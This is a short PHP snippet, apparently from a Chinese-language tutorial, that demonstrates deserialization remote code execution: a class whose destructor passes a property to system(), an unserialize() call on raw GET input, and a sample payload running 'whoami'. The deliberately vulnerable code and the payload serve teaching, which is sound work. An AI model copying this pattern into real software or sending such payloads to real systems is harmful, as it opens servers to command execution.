 unserialize > unserialize_rce1.php
1 <?php
2 class Test{ //创建一个类
3 public $str='test'; //序列化的变量
4 function __destruct(){ //通过反序列化，调用A对象，因为PHP魔法函数的缘故，他会自动执行__dest
5 @system($this->str); }
6 }
7 $test = new Test(); //创建一个类的对象，并将其序列化
8 echo "<pre>";
9 unserialize($_GET['code']); //反序列化，将得到的序列化字符串反序列化为对象
10 ?>
11
12
13
14 ?code=O:4:"Test":1:{s:3:"str";s:6:"whoami"}